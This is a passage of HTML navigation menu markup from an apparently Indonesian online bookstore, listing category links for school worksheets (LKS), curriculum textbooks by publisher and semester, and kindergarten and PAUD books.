		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Maestro Penerbit Hasan Pratama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Merek Persada Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/" aria-current="page">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23723"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
